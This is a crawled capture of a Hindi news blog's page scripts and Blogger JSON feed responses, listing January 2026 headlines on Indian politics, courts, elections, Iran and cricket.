\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6IbH9iPg98d0I6qQxGazQ5LrA3Bw:1768851750062';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4761932442477085875','//www.apnasamaachar.com/2021/02/west-bengal_19.html','4761932442477085875');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4761932442477085875', 'title': 'Apnasamaachar | Latest \x26amp; Breaking News, Find Top headlines, India \x26amp; World News', 'url': 'https://www.apnasamaachar.com/2021/02/west-bengal_19.html', 'canonicalUrl': 'https://www.apnasamaachar.com/2021/02/west-bengal_19.html', 'homepageUrl': 'https://www.apnasamaachar.com/', 'searchUrl': 'https://www.apnasamaachar.com/search', 'canonicalHomepageUrl': 'https://www.apnasamaachar.com/', 'blogspotFaviconUrl': 'https://www.apnasamaachar.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Apnasamaachar | Latest \x26amp; Breaking News, Find Top headlines, India \x26amp; World News - Atom\x22 href\x3d\x22https://www.apnasamaachar.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Apnasamaachar | Latest \x26amp; Breaking News, Find Top headlines, India \x26amp; World News - RSS\x22 href\x3d\x22https://www.apnasamaachar.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Apnasamaachar | Latest \x26amp; Breaking News, Find Top headlines, India \x26amp; World News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4761932442477085875/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Apnasamaachar | Latest \x26amp; Breaking News, Find Top headlines, India \x26amp; World News - Atom\x22 href\x3d\x22https://www.apnasamaachar.com/feeds/8602344998156541670/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8602344998156541670', 'postImageUrl': 'https://new-img.patrika.com/upload/2021/02/20/pamela_goswami45_6703069-m.png', 'pageName': 'West Bengal : \u092a\u093e\u092e\u0947\u0932\u093e \u0917\u094b\u0938\u094d\u0935\u093e\u092e\u0940 \u0915\u0940 \u0917\u093f\u0930\u092b\u094d\u0924\u093e\u0930\u0940 \u0938\u0947 \u092c\u0940\u091c\u0947\u092a\u0940 \u0915\u094b \u0915\u094d\u092f\u094b\u0902 \u0932\u0917\u093e \u091d\u091f\u0915\u093e, \u092f\u0947 \u0939\u0948 \u092c\u095c\u0940 \u0935\u091c\u0939', 'pageTitle': 'Apnasamaachar | Latest \x26amp; Breaking News, Find Top headlines, India \x26amp; World News: West Bengal : \u092a\u093e\u092e\u0947\u0932\u093e \u0917\u094b\u0938\u094d\u0935\u093e\u092e\u0940 \u0915\u0940 \u0917\u093f\u0930\u092b\u094d\u0924\u093e\u0930\u0940 \u0938\u0947 \u092c\u0940\u091c\u0947\u092a\u0940 \u0915\u094b \u0915\u094d\u092f\u094b\u0902 \u0932\u0917\u093e \u091d\u091f\u0915\u093e, \u092f\u0947 \u0939\u0948 \u092c\u095c\u0940 \u0935\u091c\u0939', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'West Bengal : \u092a\u093e\u092e\u0947\u0932\u093e \u0917\u094b\u0938\u094d\u0935\u093e\u092e\u0940 \u0915\u0940 \u0917\u093f\u0930\u092b\u094d\u0924\u093e\u0930\u0940 \u0938\u0947 \u092c\u0940\u091c\u0947\u092a\u0940 \u0915\u094b \u0915\u094d\u092f\u094b\u0902 \u0932\u0917\u093e \u091d\u091f\u0915\u093e, \u092f\u0947 \u0939\u0948 \u092c\u095c\u0940 \u0935\u091c\u0939', 'description': 'Apnasamaachar provides the Latest \x26 Breaking News on politics, economy, sports, and other hot topics. Find Top headlines, articles, and videos.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQaP9qDM0UdEMCe1gFXgoIK21ndMBSuZHrQWznL8Pwf7EegXLIJCio82E0OZeInopfTEUv0Cfbt60wGD_XpElQarJS5x2Dul2YAGG1YaEGsKTX1I5AY6xvLGEeP22einwXDS9IEbozg-fTfxg5WD0', 'url': 'https://www.apnasamaachar.com/2021/02/west-bengal_19.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8602344998156541670}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar2', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer-sec3', document.getElementById('PageList1'), {'title': 'Footer Menu', 'links': [{'isCurrentPage': false, 'href': 'https://www.apnasamaachar.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.apnasamaachar.com/p/terms-and-conditions.html', 'id': '8792166012724238858', 'title': 'Terms And Conditions'}, {'isCurrentPage': false, 'href': 'https://www.apnasamaachar.com/p/privacy-policy.html', 'id': '4799985125011406540', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.apnasamaachar.com/p/sitemap.html', 'id': '959480529836667390', 'title': 'Sitemap'}, {'isCurrentPage': false, 'href': 'https://www.apnasamaachar.com/p/jobs.html', 'id': '2345036397206173928', 'title': 'Jobs'}, {'isCurrentPage': false, 'href': 'https://www.apnasamaachar.com/p/about-us.html', 'id': '6244833676964721612', 'title': 'About Us!'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.apnasamaachar.com/feeds/posts/default/-/india?alt=json-in-script&max-results=3&callback=jQuery1110038161483082281267_1768851748430&_=1768851748431
body_size: 1939
content:
// API callback
jQuery1110038161483082281267_1768851748430({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875"},"updated":{"$t":"2026-01-19T10:52:36.859-08:00"},"category":[{"term":"india"},{"term":"Bollywood"},{"term":"world"},{"term":"astrology"},{"term":"sports"},{"term":"education"},{"term":"automobile"},{"term":"Tv-News"},{"term":"Economy-News"},{"term":"Videos"},{"term":"entertainment"},{"term":"career"},{"term":"cricket"}],"title":{"type":"text","$t":"Apnasamaachar | Latest \u0026amp; Breaking News, Find Top headlines, India \u0026amp; World News"},"subtitle":{"type":"html","$t":"Apnasamaachar provides the Latest \u0026amp; Breaking News on politics, economy, sports, and other hot topics. Find Top headlines, articles, and videos from India \u0026amp; other countries."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/-\/india?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/search\/label\/india"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/-\/india\/-\/india?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9073"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-5507744709685431223"},"published":{"$t":"2026-01-19T10:43:42.973-08:00"},"updated":{"$t":"2026-01-19T10:43:42.973-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"Ramnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2024\/08\/03\/ramnath-kovind_cdb919ff5016dd3e661a778e5d734eb8.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERamnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/5507744709685431223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ramnath-kovind-pak.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/5507744709685431223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/5507744709685431223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ramnath-kovind-pak.html","title":"Ramnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1575471993559373702"},"published":{"$t":"2026-01-18T10:43:16.146-08:00"},"updated":{"$t":"2026-01-18T10:43:16.146-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"CJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/17\/cji-surya-kant-welcomes-7-judges-appointed-to-sc-in-2025_9af0955f5c45aba63fa4ea359a130a65.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ECJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1575471993559373702\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/cji.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1575471993559373702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1575471993559373702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/cji.html","title":"CJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-3719112777834297156"},"published":{"$t":"2026-01-16T12:43:04.992-08:00"},"updated":{"$t":"2026-01-16T12:43:04.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"BMC Election Results 2026: बीएमसी चुनाव में प्रचंड जीत के बाद मुंबई भाजपा अध्यक्ष ने बताया अपना प्लान!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/17\/bmc-election-results-2026_028d6474684f8e17a1a996ec2f6e02e5.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.youtube.com\/embed\/v8uWzzGX\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/3719112777834297156\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bmc-election-results-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/3719112777834297156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/3719112777834297156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bmc-election-results-2026.html","title":"BMC Election Results 2026: बीएमसी चुनाव में प्रचंड जीत के बाद मुंबई भाजपा अध्यक्ष ने बताया अपना प्लान!"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/v8uWzzGX\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.apnasamaachar.com/feeds/posts/default?alt=json-in-script&start-index=11&max-results=3&callback=jQuery1110038161483082281267_1768851748426&_=1768851748434
body_size: 1989
content:
// API callback
jQuery1110038161483082281267_1768851748426({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875"},"updated":{"$t":"2026-01-19T10:52:36.859-08:00"},"category":[{"term":"india"},{"term":"Bollywood"},{"term":"world"},{"term":"astrology"},{"term":"sports"},{"term":"education"},{"term":"automobile"},{"term":"Tv-News"},{"term":"Economy-News"},{"term":"Videos"},{"term":"entertainment"},{"term":"career"},{"term":"cricket"}],"title":{"type":"text","$t":"Apnasamaachar | Latest \u0026amp; Breaking News, Find Top headlines, India \u0026amp; World News"},"subtitle":{"type":"html","$t":"Apnasamaachar provides the Latest \u0026amp; Breaking News on politics, economy, sports, and other hot topics. Find Top headlines, articles, and videos from India \u0026amp; other countries."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21711"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8602944671834945902"},"published":{"$t":"2026-01-16T12:35:37.388-08:00"},"updated":{"$t":"2026-01-16T12:35:37.388-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Iran: सैन्य कार्रवाई की धमकी के बीच नरम पड़े तेवर, ईरान में 800 लोगों की फांसी रद्द, ट्रंप ने जताया आभार"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/03\/donald-trump_4e917a54c7b75c609611a0b46286dd96.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eअमेरिकी राष्ट्रपति डोनाल्ड ट्रंप ने कहा कि ईरान ने 800 से ज़्यादा लोगों की फांसी रद्द कर दी, मैं इसका बहुत सम्मान करता\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8602944671834945902\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-800.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8602944671834945902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8602944671834945902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-800.html","title":"Iran: सैन्य कार्रवाई की धमकी के बीच नरम पड़े तेवर, ईरान में 800 लोगों की फांसी रद्द, ट्रंप ने जताया आभार"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2801146305295231212"},"published":{"$t":"2026-01-16T11:38:30.043-08:00"},"updated":{"$t":"2026-01-16T11:38:30.043-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"RCB vs GG WPL Highlights: रॉयल चैलेंजर्स बेंगलुरु ने लगाई जीत की हैट्रिक... गुजरात को 32 रनों से हराया, श्रेयांका 